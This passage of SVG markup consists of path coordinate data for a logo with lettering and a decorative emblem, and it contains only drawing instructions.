	c-0.9,0.3-1.9,0.5-2.9,0.5c-1.9,0.2-3.9-0.3-5.5-1.3c-2.6-1.8-3.1-5.4-1.3-7.9c0.2-0.3,0.4-0.5,0.6-0.7c1.5-1.3,3.5-2,5.5-2
	c1.8-0.2,3.6,0.3,5,1.4c1.1,0.9,1.8,2.2,1.8,3.7L223,140.8L223,140.8z M220.4,139.9c0-1.1-0.3-2.2-1-3c-0.8-0.8-2-1.2-3.1-1.1
	c-1.4,0-2.7,0.6-3.5,1.6c-0.6,0.8-1,1.8-0.9,2.8L220.4,139.9L220.4,139.9z M235,146.4c-0.4,0.1-0.9,0.3-1.3,0.3
	c-0.5,0.1-1,0.2-1.4,0.2c-1.1,0.2-2.1-0.1-3-0.7c-0.6-0.7-1-1.6-0.9-2.5l-0.3-7.6l-2.1,0.1l0.1-0.5l-0.1-0.4l2-0.1l-0.1-2.4l2.6-0.9
	l0.1,3.2l3.5-0.1l-0.1,0.5l0.1,0.5l-3.5,0.1l0.2,7.2c0,0.8,0.2,1.6,0.7,2.2c0.5,0.5,1.2,0.7,1.9,0.6h0.5l0.9-0.2L235,146.4
	L235,146.4z M246,141.7l-7.9,0.3l-0.1-1.7l8-0.3V141.7z M276.9,146.9h-1.5l-1.5,0.1l-1.2-8.3c-0.2-1.5-0.5-3-0.9-4.5
	c-0.8,1.1-1.7,2.4-2.7,3.8c-1.1,1.5-1.7,2.5-2,2.9c-0.9,1.4-1.4,2.1-1.5,2.2c-0.7,1.1-1.4,2.2-2,3.3h-0.4l-1.8-2.4
	c-0.8-1.1-1.6-2.2-2.3-3l-4.7-6c-0.1,0.6-0.3,2-0.5,4s-0.4,3.5-0.5,4.4c-0.1,1.2-0.2,2.5-0.1,3.7h-1.1l-1.2,0.1c0.2-1,0.3-2,0.5-3
	c0.4-2.3,0.6-3.6,0.6-3.8c0.3-2.1,0.6-3.5,0.7-4.3s0.3-1.8,0.4-2.8s0.2-1.7,0.3-2.2h0.8c1.6,2.2,3.4,4.4,5.3,6.9
	c0.6,0.7,1.3,1.6,2.1,2.6s1.5,1.8,2.2,2.5c0.4-0.6,1.3-1.8,2.5-3.6c1.1-1.6,2.2-3.1,3.3-4.7c1.2-1.8,2.2-3.2,3.1-4.3h0.7l0.8,4.1
	c0.2,1,0.5,2.6,0.9,4.7l1.5,7.8L276.9,146.9z M296,146.1c-0.3,0.1-0.5,0.2-0.8,0.2c-0.4,0.1-0.8,0.1-1.2,0.1c-1.4,0-2.1-0.4-2.4-1.4
	c-0.7,0.6-1.4,1-2.2,1.4c-0.9,0.3-1.8,0.5-2.8,0.5c-1.1,0.1-2.3-0.2-3.3-0.7c-0.7-0.4-1.2-1.2-1.3-2c-0.1-1.1,0.5-2.1,1.4-2.6
	c1.2-0.6,2.5-0.9,3.9-1.1c1.1-0.1,2.2-0.3,3.3-0.7c0.5-0.2,0.8-0.7,0.8-1.2c0-0.9-0.5-1.7-1.3-2.2c-0.8-0.4-1.8-0.6-2.7-0.5
	c-0.9,0-1.8,0.2-2.6,0.6c-0.5,0.2-1,0.6-1.3,1.2h-0.4l0-1.4c1.6-0.9,3.5-1.4,5.4-1.5c1.3-0.1,2.6,0.1,3.7,0.7c1,0.6,1.7,1.8,1.6,3
	l0.2,6.1c0,0.2,0.1,0.5,0.2,0.6c0.2,0.1,0.4,0.2,0.6,0.1c0.3,0,0.7-0.1,1-0.1L296,146.1L296,146.1z M291.3,140.6
	c-1.4,0.3-2.9,0.6-4.3,0.9c-1.6,0.5-2.4,1.3-2.3,2.3c0,0.7,0.3,1.3,0.9,1.7c0.7,0.4,1.6,0.5,2.4,0.5c0.7,0,1.3-0.2,1.9-0.6
	c0.6-0.3,1.1-0.7,1.5-1.1L291.3,140.6L291.3,140.6z M307.6,137.1L307,137c-0.3-0.1-0.7-0.2-1-0.2c-0.4,0-0.7,0.1-1.1,0.2
	c-0.3,0.1-0.6,0.3-0.9,0.5c-0.4,0.3-0.7,0.6-0.9,1c-0.3,0.6-0.4,1.2-0.3,1.8l0.2,6.6h-1.4l-1.3,0.1l-0.4-11.6h1.3l1.4-0.1l0.1,2.4
	c0.4-0.7,0.9-1.2,1.5-1.6c0.8-0.6,1.7-1,2.7-1c0.3,0,0.7,0,1,0.1L307.6,137.1L307.6,137.1z M326.1,146.8h-1.3l-1.2,0.1l-0.3-6.9
	c0-1-0.3-2-0.9-2.9c-0.7-0.7-1.7-1-2.7-0.9c-1.2-0.1-2.3,0.4-3.1,1.3c-0.7,1.1-1,2.5-0.8,3.8l0.2,5.6h-1.3l-1.2,0.1l-0.4-11.6h1.3
	l1.2-0.1l0.1,2.2c0.5-0.7,1.1-1.3,1.9-1.7c1-0.5,2-0.8,3.1-0.8c1.4-0.2,2.9,0.2,4,1.1c0.8,0.9,1.2,2.1,1.2,3.3L326.1,146.8
	L326.1,146.8z M346,140.8c-1.2,0-2.2,0.1-3.2,0.1h-2.9l-5,0.2v0.5c0,1.3,0.6,2.5,1.6,3.2c1.2,0.9,2.7,1.3,4.2,1.1
	c0.8,0,1.7-0.2,2.4-0.5c0.8-0.3,1.5-0.8,2.2-1.3v1.3c-0.8,0.5-1.7,0.9-2.6,1.1c-0.9,0.3-1.9,0.5-2.9,0.5c-1.9,0.2-3.9-0.3-5.5-1.3
	c-2.6-1.8-3.1-5.4-1.3-7.9c0.2-0.3,0.4-0.5,0.6-0.7c1.5-1.3,3.5-2,5.5-2c1.8-0.2,3.6,0.3,5,1.4c1.1,0.9,1.8,2.2,1.8,3.7L346,140.8
	L346,140.8z M343.4,139.9c0-1.1-0.3-2.2-1-3c-0.8-0.8-2-1.2-3.1-1.1c-1.4,0-2.7,0.6-3.5,1.6c-0.6,0.8-1,1.8-1,2.8L343.4,139.9
	L343.4,139.9z"/>
<path class="st0" d="M517.2,37c-3.1-3.7-3.6-8.8-1.4-13c0.7-1.7,1.6-1.1,2.6,2c0.6,1.9,3,7.9,2.4,9.1S518.7,38.4,517.2,37"/>
<path class="st0" d="M533.8,64c-0.5,0.7,0,1.3,0.8,1.6s3.4,0,4,2c0.4,3.1,0.2,6.3-0.6,9.3c-0.6,2,0.3,2.6,0.8,2.9
	c4,2.8,9.4,2.8,13.4,0c6.5-4.9,12.3-10.7,17.2-17.2c0.8-2,0-1.6-1.3-1.1c-7.7,2.3-14.8,6.4-20.6,11.9c-0.9,1.2-2.4,1.7-3.9,1.4
	c-3-0.4-4-8.8-2.8-12.2c0.5-1.3,0-1.7-0.3-2s-0.7-0.4-2.1,0c-1.8,0.6-3.4,1.8-4.4,3.4"/>
<path class="st0" d="M548.4,32.6c-0.7-1.2-4.6-2.4-6.5-2.9s-0.6,1.5,0,2.6c0.8,2.2,4.5,5.3,6.7,4.7c1.2-0.3,0.7-2.9,0-4.4"/>
<path class="st0" d="M545.8,42.5c-2.9-0.6-5.8-1-8.8-1.3c-1.6,0-0.5,1.3,0,2.7s5.6,4.4,7.7,2.9S547.2,43,545.8,42.5"/>
<path class="st0" d="M567.8,42.5c1.7-0.3,3.5-0.5,5.3-0.6c1,0,0.8,1.2,0,1.8s-3.3,2.8-4.5,1.7s-1.7-2.7-0.8-3"/>
<path class="st0" d="M558.6,31.3c0.7,0.1,1.4-0.4,1.5-1.2c0-2.9-0.7-5.8-2.2-8.3c-0.6-1.2-2.9-2.2-2.9-1.4c0,3.9-1.5,6.1,0,8.8
	c0.6,1.2,3.9,2.1,3.9,2.1"/>
<path class="st0" d="M517.9,69.6c1.1-0.3,2.6-1.1,2-1.4c-5-2.2-7.3-9.7-6.2-19.7c0-1.1-1.1,0-1.5,1.3s-8.5,23.7,5.6,19.7"/>
<path class="st0" d="M574.2,59.7c2.5,3,4.4,6.5,5.6,10.2c0,3-3.1,4.4-4.8,5.1s-20.5,6.2-23.8,9.3c-2.3,2.2,0,1.3,1.2,1.2
	c5-0.9,20,0,28.4-3c5-1.1,8.2-6,7.1-11c-0.1-0.4-0.2-0.7-0.3-1.1c-2.4-5.6-6.9-10.1-12.6-12.4c-2.5-0.8-1.8,0.4-0.7,1.6"/>
<path class="st0" d="M553.7,53.7c-0.8-0.8-1.9-1.8-1.4-2c2.1-0.7,4-1.7,5.9-2.9c2.7-3.3,2.3-8.1-1-10.9c0,0,0,0,0,0
	c-0.8-0.7-1.8-1.2-2.8-1.5c-0.9,0-0.5-1.2,1.3-1.3c9.6-0.5,10.2,9.3,9,13.2c-1,2.9-3.1,3.5-2.3,5.2s4.2,1.8,5.3,2.6
	s-0.5,0.7-1.7,0.9C561.6,57.4,557.3,56.2,553.7,53.7"/>
<path class="st0" d="M531.9,84.5c-0.6-0.3-1.4-2.2-2.3-3.4s-2.2-2.9-2.8-4c-1.2-2-8.2-24.6-8.7-27.5c-0.6-2.1-0.6-4.3,0-6.4
	c1-1.5,5.6-3.8,6.2-3.1c1.1,2,4,26.9,8.9,43.9C533.1,84.7,532.3,84.6,531.9,84.5"/>
<path class="st0" d="M564.4,34.8c0.2-0.9,0.8-1.8,1.6-2.2c0.9-0.4,2-0.6,3-0.6c1.2,0,2.1,0,1.7,0.9s-2,3.6-4,4.1
	S564.5,35.2,564.4,34.8"/>
<path class="st0" d="M486.2,93.4l2.7,3.4l3.1,3.8l3.1,3.6l2.6,2.9c0.8,0.8,1.3,1.5,1.6,1.7s0.3-0.9,0.4-1.6s0.5-1.6,0.7-2.6
	s0.6-2.1,0.8-3.2s0.6-2.3,0.8-3.5s0.5-2.3,0.7-3.4s0.4-2.1,0.6-3h2.5c-0.2,1-0.5,1.9-0.9,2.8c-0.3,1.2-0.7,2.6-1.2,4s-0.8,3-1.2,4.5
	s-0.8,3.1-1.2,4.5s-0.7,2.6-0.9,3.8c-0.2,0.7-0.4,1.5-0.5,2.2h-0.6l-1.4-1.7l-2.6-3.2c-1.1-1.2-2.1-2.5-3.3-3.9l-3.3-3.9l-2.7-3.1
	l-1.6-1.7l-0.7,2.3c-0.3,1-0.6,2-0.8,3.1l-0.8,3.5c-0.1,1.1-0.4,2.3-0.8,3.4c-0.2,1.1-0.4,2-0.6,2.9s0,1.4-0.3,1.9h-2.7
	c0.4-0.9,0.7-1.9,1-2.8c0.4-1.2,0.8-2.5,1.2-4s0.8-3,1.3-4.5s0.8-3,1.2-4.4s0.7-2.6,1-3.7s0.4-1.8,0.5-2.2h0.5
	C484.8,91.5,485.4,92.3,486.2,93.4"/>
<path class="st0" d="M509,103.6c0.5-1.1,1.3-2.1,2.1-3c1-0.9,2.2-1.6,3.5-2.1c1.4-0.6,2.9-0.9,4.5-0.8c1.3,0,2.7,0.1,3.9,0.6
	c0.9,0.3,1.8,0.7,2.6,1.3c0.6,0.5,1.1,1.2,1.4,2c0.3,0.7,0.4,1.5,0.5,2.3c0,1.2-0.3,2.4-0.8,3.5c-0.5,1.2-1.3,2.2-2.2,3
	c-1,0.9-2.2,1.7-3.5,2.1c-1.4,0.5-3,0.8-4.5,0.8c-1.4,0-2.7-0.2-4-0.6c-0.9-0.3-1.8-0.8-2.5-1.5c-0.6-0.6-1-1.3-1.3-2.1
	c-0.3-0.7-0.4-1.4-0.4-2.1C508.3,105.8,508.5,104.7,509,103.6 M512.4,111c1.1,0.9,2.5,1.4,3.9,1.3c1.3,0,2.6-0.3,3.8-1
	c1-0.6,1.8-1.4,2.5-2.3c0.6-0.9,1.1-1.9,1.4-2.9c0.3-0.9,0.4-1.8,0.5-2.7c0-0.6-0.1-1.2-0.3-1.8c-0.2-0.6-0.6-1.1-1-1.5
	c-0.4-0.5-1-0.8-1.6-1c-0.7-0.3-1.5-0.5-2.3-0.6c-1.3,0-2.5,0.3-3.6,1c-1,0.6-1.8,1.3-2.5,2.2c-1.1,1.7-1.7,3.6-1.8,5.6
	c0,1.2,0.4,2.4,1.1,3.3"/>
<path class="st0" d="M538,96.2c-0.1,0.8-0.3,1.5-0.6,2.2h4.1c-0.1,0.4-0.1,0.8,0,1.2h-4.1l-1.5,5.7v1.1c-0.1,0.4-0.2,0.8-0.3,1.2
	c0,0.4,0,0.8,0,1.2c0,0.3,0,0.6,0,0.9c-0.1,0.4-0.1,0.8,0,1.1c0.2,0.3,0.4,0.5,0.7,0.7c0.3,0.2,0.6,0.3,0.9,0.4c0.3,0,0.6,0,0.9,0
	c0.4,0.1,0.9,0.1,1.3,0c0.4-0.1,0.8-0.2,1.2-0.4v0.8c-0.6,0.3-1.2,0.6-1.9,0.7c-0.7,0.1-1.4,0.1-2.1,0c-0.5,0-1,0-1.5,0
	c-0.5-0.1-0.9-0.3-1.3-0.6c-0.4-0.2-0.7-0.5-1-0.9c-0.2-0.4-0.4-0.8-0.3-1.3c0-0.4,0-0.9,0-1.3l0.3-1.5c0.1-0.9,0.4-1.8,0.7-2.6
	l0.5-1.8l0.5-1.6c0-0.7,0.2-1.4,0.5-2h-2.6v-0.5c0-0.2,0-0.5,0-0.7h2.5l0.7-3.4l3.4-1l-0.7,2.2"/>
<path class="st0" d="M549.8,98.1c1.1-0.3,2.2-0.5,3.2-0.4c1.4-0.1,2.7,0.3,3.9,1c0.9,0.5,1.5,1.5,1.5,2.5c0.1,0.4,0.1,0.9,0,1.3
	l-0.3,1.1l-1.1,3.9c-0.1,0.6-0.2,1.1-0.5,1.6c0,0.4,0,0.8,0,1.2c0,0.4,0.1,0.7,0.4,1c0.3,0.3,0.7,0.4,1.1,0.4h0.6v0.7
	c-0.4,0.3-0.9,0.4-1.4,0.6c-0.5,0.1-1,0.1-1.5,0c-0.7,0-1.3-0.1-1.8-0.5c-0.5-0.4-0.7-0.9-0.7-1.5c-0.8,0.7-1.7,1.2-2.7,1.7
	c-1.1,0.5-2.2,0.7-3.4,0.7c-0.6,0.1-1.2,0.1-1.7,0c-0.5-0.1-1.1-0.3-1.6-0.6c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-0.9-0.4-1.5
	c0-0.9,0.3-1.8,1-2.5c0.7-0.7,1.5-1.2,2.3-1.5c0.9-0.4,1.8-0.7,2.8-0.8l2.3-0.4h1.7c0.5,0,1-0.1,1.5-0.3c0.5-0.1,0.9-0.5,1.1-1
	c0-0.5,0-0.9,0-1.4c0.1-0.8-0.4-1.7-1.1-2.1c-0.8-0.5-1.8-0.7-2.8-0.7c-1-0.1-1.9,0.1-2.8,0.6c-0.8,0.4-1.6,0.9-2.2,1.5h-0.5
	l0.6-1.7c0.9-0.5,1.9-1,3-1.2 M545.9,111.7c0.6,0.4,1.4,0.6,2.1,0.6c1,0,2-0.2,2.9-0.7c0.8-0.4,1.6-1,2.2-1.7l0.5-2.2
	c0.2-0.7,0.4-1.5,0.7-2.2l-1.7,0.3h-1.8l-2,0.4c-0.7,0.2-1.3,0.4-1.9,0.7c-0.5,0.3-1,0.6-1.3,1.1c-0.4,0.4-0.6,1-0.6,1.6
	c0,0.7,0.3,1.4,0.9,1.7"/>
<path class="st0" d="M569.8,99.6c-0.1,0.8-0.4,1.6-0.8,2.4c-0.3,0.9-0.6,1.8-0.8,2.9s-0.5,2.1-0.8,3s-0.5,2-0.7,2.8
	s-0.3,1.6-0.4,2.1H563c0.2-0.9,0.5-1.7,0.9-2.5c0.3-1,0.6-2,0.9-3l0.8-3.1c0.1-1,0.3-1.9,0.7-2.8c0.2-0.8,0.3-1.6,0.5-2.2
	s0-1,0.3-1.2h3.2C570,98.5,569.9,99.1,569.8,99.6 M568.7,91.9c0.4-0.3,0.9-0.5,1.3-0.4c0.5,0,0.9,0.2,1.3,0.4
	c0.3,0.2,0.6,0.6,0.6,1.1c0,0.4-0.2,0.8-0.6,1.1c-0.4,0.3-0.8,0.5-1.3,0.4c-0.5,0-1-0.1-1.3-0.4c-0.4-0.2-0.6-0.6-0.6-1.1
	C568.1,92.6,568.3,92.2,568.7,91.9"/>
<path class="st0" d="M584.1,100.3h-0.8c-1,0.1-1.9,0.4-2.7,1c-0.9,0.7-1.6,1.7-2,2.8v0.7c0,0.5-0.1,1-0.4,1.5l-0.5,1.8
	c-0.1,0.7-0.2,1.3-0.5,1.9c-0.2,0.6,0,1.2-0.4,1.7v1.2h-3c0.1-0.6,0.3-1.1,0.6-1.6c0.2-0.7,0.5-1.6,0.7-2.5s0.6-1.9,0.8-3
	s0.5-2,0.7-3s0.4-1.9,0.6-2.7l0.4-2.1h1.5c0.5,0.1,0.9,0.1,1.4,0c0,0.2,0,0.4,0,0.6l-0.3,0.8c-0.1,0.3-0.2,0.7-0.3,1v1l0,0l1.2-1.3
	c0.4-0.4,0.9-0.8,1.4-1.2c0.5-0.4,1-0.6,1.6-0.8c0.6-0.2,1.3-0.3,2-0.3v1.3c0,0.4,0,0.8,0,1.2h-1.1"/>
<path class="st0" d="M598.3,112.8c-1.1,0.2-2.2,0.3-3.2,0.3c-0.9,0-1.8-0.1-2.6-0.3c-0.9-0.2-1.8-0.5-2.5-1c-0.8-0.5-1.4-1.2-1.9-2
	c-0.5-1-0.8-2-0.7-3.1c0-1.2,0.2-2.4,0.7-3.5c0.5-1.1,1.2-2,2.1-2.8c0.9-0.8,2-1.5,3.1-1.9c1.3-0.5,2.7-0.8,4.1-0.7
	c0.9,0,1.8,0.1,2.6,0.3c0.8,0.1,1.6,0.4,2.2,0.9c0.6,0.4,1.2,0.9,1.6,1.6c0.4,0.8,0.6,1.6,0.6,2.5c0.1,0.5,0.1,1,0,1.5v1H591v0.8
	c0,0.4,0,0.7,0,1.1c-0.1,1.6,0.6,3.1,2,4c0.5,0.3,1.2,0.6,1.8,0.7h1.8c0.7,0.1,1.3,0.1,2,0c0.6-0.1,1.1-0.3,1.6-0.4l1.2-0.5l0.9-0.5
	l0,0l-0.5,1.4c-1,0.5-2,0.8-3.1,0.9 M596.1,99c-0.7,0.2-1.3,0.5-1.8,0.8c-0.7,0.4-1.2,1-1.7,1.7c-0.6,0.8-1,1.7-1.2,2.6h8.6
	c0.6,0.1,1.2,0.1,1.8,0c0-0.2,0-0.4,0-0.7c0-0.3,0-0.7,0-1c0-0.6-0.1-1.2-0.3-1.7c-0.2-0.5-0.6-0.9-1-1.2c-0.4-0.3-0.9-0.5-1.4-0.6
	c-0.5-0.1-1-0.1-1.5,0c-0.6-0.1-1.2-0.1-1.7,0"/>
<path class="st0" d="M617.5,99.2c-0.6-0.3-1.3-0.5-2-0.5c-0.5,0-1.1,0.1-1.6,0.3c-0.4,0.2-0.8,0.4-1.2,0.7c-0.3,0.3-0.5,0.6-0.7,1
	c-0.1,0.3-0.1,0.7,0,1.1c0,0.4,0.1,0.7,0.3,1c0.2,0.3,0.4,0.6,0.7,0.8l1.1,0.6l1.3,0.4l1.2,0.5l1.1,0.6c0.3,0.3,0.6,0.6,0.8,1
	c0.1,0.4,0.1,0.9,0,1.3c0,0.7-0.2,1.5-0.6,2.1c-0.4,0.7-1,1.3-1.7,1.7c-0.8,0.5-1.6,0.9-2.5,1.2c-1,0.3-2.1,0.4-3.2,0.4
	c-0.7,0.1-1.5,0.1-2.2,0c-0.7-0.2-1.4-0.4-2-0.7c0.3-0.4,0.6-0.8,0.8-1.2c0.1-0.4,0.3-0.7,0.5-1l0,0c0.3,0.6,0.8,1.2,1.5,1.4
	c0.7,0.3,1.5,0.5,2.3,0.5c0.7,0,1.3-0.1,1.9-0.3c0.5-0.2,1-0.4,1.3-0.8c0.3-0.3,0.6-0.6,0.8-1.1c0.1-0.3,0.1-0.7,0-1.1
	c0-0.6-0.3-1.2-0.8-1.5c-0.7-0.4-1.5-0.8-2.3-1.1l-1.3-0.5c-0.4-0.2-0.8-0.4-1.1-0.7c-0.3-0.3-0.6-0.6-0.8-1c-0.2-0.5-0.3-1-0.3-1.5
	c0.1-1.3,0.6-2.5,1.6-3.3c0.7-0.6,1.4-1,2.2-1.2c1.1-0.4,2.2-0.5,3.3-0.5h1.8c0.6,0.1,1.2,0.3,1.7,0.6c-0.4,0.7-0.7,1.2-0.8,1.5
	c0,0.3,0,0.5,0,0.8h-0.4c-0.2-0.6-0.6-1.1-1.2-1.4"/>
<path class="st0" d="M504.8,133.3l-0.9,0.7l-1.2,0.4c-0.5,0.1-1,0.1-1.6,0c-0.6,0-1.3-0.1-1.9-0.3c-0.5-0.2-1-0.5-1.3-0.8
	c-0.4-0.3-0.7-0.7-0.8-1.2c-0.2-0.5-0.3-1-0.3-1.5c0-0.7,0.1-1.4,0.4-2c0.3-0.7,0.7-1.3,1.2-1.9c0.6-0.6,1.2-1.1,2-1.5
	c0.9-0.4,1.8-0.6,2.8-0.6c0.5-0.1,1.1-0.1,1.6,0c0.4,0.1,0.7,0.3,1.1,0.6c0.2,0.2,0.5,0.4,0.6,0.6c0.1,0.2,0.3,0.4,0.3,0.6l0,0
	c0.3-1.3,0.6-2.5,0.9-3.8s0.6-2.4,0.8-3.5h1.9c-0.3,1.2-0.6,2.2-0.9,3.1s-0.5,1.8-0.7,2.6s-0.4,1.7-0.6,2.5l-0.7,2.9
	c0,0.6-0.1,1.2-0.4,1.7c-0.3,0.6-0.4,1.3-0.4,2h-1.8l0.6-1.7l-0.7,0.7 M499,132.9c0.6,0.5,1.4,0.8,2.2,0.8c0.8,0,1.6-0.2,2.3-0.6
	c0.6-0.4,1.1-0.9,1.5-1.5c0.3-0.6,0.6-1.2,0.7-1.8c0.1-0.5,0.1-1.1,0-1.6c0-0.3,0-0.5,0-0.8c-0.1-0.3-0.2-0.6-0.5-0.9
	c-0.2-0.3-0.5-0.6-0.9-0.7c-0.5-0.2-1-0.3-1.6-0.3c-0.8-0.1-1.6,0.1-2.3,0.6c-0.6,0.4-1.1,0.9-1.5,1.5c-0.4,0.5-0.6,1.2-0.7,1.8
	c-0.1,0.5-0.1,1,0,1.4C498.3,131.6,498.6,132.4,499,132.9"/>
<path class="st0" d="M517.8,134.3c-0.7,0.1-1.4,0.1-2.1,0h-1.6c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2
	c-0.3-0.6-0.5-1.3-0.5-2c0-0.7,0.2-1.5,0.5-2.2c0.3-0.7,0.7-1.3,1.3-1.8c1.2-1.1,2.9-1.7,4.5-1.6c0.6-0.1,1.1-0.1,1.7,0
	c0.5,0.1,1,0.3,1.4,0.6c0.4,0.3,0.7,0.6,1,1c0.2,0.5,0.4,1,0.3,1.5c0,0.3,0,0.7,0,1v0.6h-8.3v0.5c0,0.2,0,0.4,0,0.7
	c0,0.5,0.1,1.1,0.4,1.6c0.2,0.4,0.5,0.7,0.8,0.9c0.4,0.2,0.8,0.4,1.2,0.4h1.1c0.4,0.1,0.9,0.1,1.3,0h1l0.8-0.3l0.5-0.3l0,0l-0.3,0.9
	c-0.6,0.3-1.2,0.5-1.9,0.6 M516.4,125.7c-0.4,0.1-0.8,0.3-1.1,0.5c-0.4,0.3-0.8,0.6-1.1,1.1c-0.4,0.5-0.6,1.1-0.8,1.7h6.5v-1.1
	c0.3-0.7,0-1.4-0.6-1.8l-0.8-0.4h-2.1"/>
<path class="st0" d="M534.7,129.5c-0.2,0.5-0.3,1-0.4,1.6c0.1,0.6-0.1,1.1-0.4,1.6c-0.4,0.6,0,1.1-0.4,1.7h-2.1l1-3.2l1-3.6
	c0.3-1.2,0.6-2.4,0.9-3.6s0.5-2.1,0.7-3h7.7v0.5c0,0.2,0,0.4,0,0.6H537l-0.8,2.8c-0.1,0.8-0.3,1.6-0.6,2.3h5.6
	c-0.1,0.2-0.1,0.3,0,0.5c0,0.2,0,0.3,0,0.5h-5.7c-0.1,0.6-0.2,1.2-0.4,1.8"/>
<path class="st0" d="M549.2,126.5h-0.5c-0.6,0-1.2,0.2-1.7,0.6c-0.6,0.5-1,1.1-1.2,1.8c0,0.1,0,0.3,0,0.4l-0.3,0.9
	c0,0.4,0,0.7,0,1.1c-0.1,0.4-0.2,0.8-0.3,1.2c0,0.4,0,0.7,0,1.1c0,0.2,0,0.5,0,0.7h-1.9c0-0.4,0.2-0.7,0.4-1c0.4-0.4,0.3-1,0.5-1.6
	s0.3-1.2,0.5-1.9s0.3-1.2,0.4-1.9s0.3-1.2,0.4-1.7c0.1-0.4,0.1-0.9,0-1.3h1.8c0,0.1,0,0.2,0,0.3v1.7l0,0c-0.1-0.3-0.2-0.5-0.3-0.7
	l0.9-0.7c0.3-0.2,0.6-0.4,1-0.6c0.4-0.1,0.8-0.1,1.2,0v0.8c0,0.2,0,0.5,0,0.7h-0.5"/>
<path class="st0" d="M555.1,125.2c0.7-0.2,1.4-0.3,2.1-0.3c0.9-0.1,1.7,0.2,2.5,0.6c0.6,0.3,0.9,0.9,0.9,1.6c0,0.3,0,0.6,0,0.8
	c0,0.2,0,0.5,0,0.7l-0.7,2.4c0,0.4,0,0.7,0,1.1c0,0.2,0,0.5,0,0.7c-0.1,0.2-0.1,0.4,0,0.6c0.2,0.2,0.5,0.3,0.7,0.3h0.7v0.4l-0.8,0.3
	h-1c-0.4,0-0.8-0.1-1.2-0.3c-0.2-0.2-0.4-0.6-0.5-0.9c-0.5,0.4-1.1,0.8-1.7,1.1c-0.7,0.3-1.4,0.4-2.1,0.4c-0.4,0.1-0.7,0.1-1.1,0
	c-0.3-0.1-0.7-0.2-1-0.4c-0.3-0.2-0.5-0.4-0.7-0.7c-0.2-0.3-0.3-0.6-0.3-0.9c0-0.6,0.2-1.2,0.6-1.6c0.4-0.4,0.9-0.7,1.5-0.9
	c0.6-0.2,1.1-0.4,1.7-0.5l1.5-0.3h2c0.3-0.1,0.5-0.3,0.6-0.6c0.1-0.3,0.1-0.6,0-0.8c0-0.5-0.3-1.1-0.7-1.3c-0.5-0.3-1.1-0.5-1.7-0.4
	c-0.6,0-1.2,0.1-1.7,0.4c-0.5,0.3-1,0.6-1.4,1l0,0l0.3-1.1c0.6-0.3,1.2-0.6,1.8-0.7 M553.5,133.8c0.4,0.3,0.9,0.4,1.3,0.4
	c0.6,0,1.2-0.1,1.8-0.4c0.5-0.3,1-0.7,1.4-1.1c0.1-0.5,0.2-0.9,0.3-1.4c0.1-0.5,0.2-1,0.5-1.4h-2.2l-1.2,0.3
	c-0.4,0.1-0.8,0.3-1.2,0.4c-0.3,0.2-0.6,0.4-0.8,0.7c-0.3,0.2-0.5,0.5-0.6,0.8c0,0.4,0.2,0.9,0.6,1.1"/>
<path class="st0" d="M567.3,126.5l0.7-0.5l0.9-0.5c0.4-0.2,0.8-0.3,1.2-0.4c0.8-0.2,1.7-0.2,2.6,0c0.4,0.1,0.7,0.2,1.1,0.4
	c0.3,0.2,0.6,0.4,0.8,0.7c0.1,0.3,0.1,0.7,0,1v0.4c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0,0.7c0,0.4-0.1,0.7-0.3,1.1v1l-0.3,1.3
	c0.1,0.5,0,0.9-0.3,1.3c0,0.3,0,0.6,0,0.9h-2c0-0.2,0-0.4,0-0.7c0-0.4,0.1-0.8,0.3-1.1c0.3-0.4,0.3-0.9,0.5-1.3
	c0.1-0.5,0.2-0.9,0.4-1.4c-0.1-0.4,0-0.9,0.3-1.3c0-0.3,0-0.6,0-0.9c0.1-0.3,0.1-0.5,0-0.8c-0.1-0.2-0.3-0.4-0.6-0.5
	c-0.2-0.2-0.5-0.3-0.8-0.3c-0.3-0.1-0.6-0.1-0.9,0H570l-1.1,0.3c-0.4,0.1-0.7,0.3-1,0.6c-0.3,0.3-0.6,0.7-0.8,1.1l-0.3,0.9
	c0,0.4-0.1,0.9-0.4,1.2l-0.3,1.4v2.9h-1.8l0.4-1.2c0.2-0.5,0.3-1.1,0.5-1.6l0.5-1.9c0.1-0.6,0.3-1.3,0.5-1.8
	c0.2-0.6,0.3-1.1,0.4-1.6c0.1-0.4,0.1-0.7,0-1.1h1.8l-0.5,1.5L567.3,126.5z"/>
<path class="st0" d="M583.2,134.5c-0.7,0.1-1.4,0.1-2.1,0c-0.6-0.1-1.2-0.4-1.7-0.7c-0.5-0.3-0.9-0.8-1.1-1.3
	c-0.3-0.5-0.5-1.2-0.5-1.8c0-0.7,0.1-1.4,0.4-2c0.3-0.7,0.7-1.3,1.3-1.8c0.6-0.6,1.4-1.1,2.2-1.4c1-0.4,2.1-0.5,3.2-0.5
	c0.7-0.1,1.5-0.1,2.2,0l1.5,0.4v1.4l0,0c-0.3-0.4-0.8-0.8-1.3-1c-0.6-0.2-1.1-0.3-1.7-0.3c-0.7,0-1.5,0.1-2.1,0.4
	c-0.6,0.3-1.1,0.7-1.6,1.1c-0.4,0.5-0.8,1-1,1.6c-0.3,0.6-0.4,1.2-0.4,1.8c0,0.6,0.1,1.2,0.4,1.7c0.2,0.4,0.6,0.8,1,1
	c0.4,0.3,0.8,0.4,1.3,0.5c0.4,0.1,0.8,0.1,1.2,0h1.2l1-0.3l0.7-0.3h0.6l-0.3,0.8c-1.2,0.4-2.4,0.6-3.6,0.6"/>
<path class="st0" d="M597.4,134.3c-0.7,0.1-1.4,0.1-2.1,0h-1.6c-0.6-0.1-1.1-0.4-1.6-0.7c-1.1-0.7-1.7-1.9-1.6-3.2
	c0-0.7,0.2-1.5,0.5-2.2c0.2-0.6,0.4-1.3,0.8-1.8c1.2-1.1,2.9-1.7,4.5-1.6c0.6-0.1,1.1-0.1,1.7,0c0.5,0.1,0.9,0.3,1.3,0.6
	c0.4,0.3,0.7,0.6,1,1c0.2,0.5,0.4,1,0.3,1.5c0,0.3,0,0.7,0,1v0.6h-8.3v0.4c0,0.2,0,0.4,0,0.7c0,0.5,0.1,1.1,0.3,1.6
	c0.2,0.4,0.5,0.7,0.9,0.9c0.4,0.2,0.8,0.4,1.2,0.4h1.1c0.4,0.1,0.9,0.1,1.3,0h1l0.8-0.3l0.5-0.3l0,0l-0.3,0.9
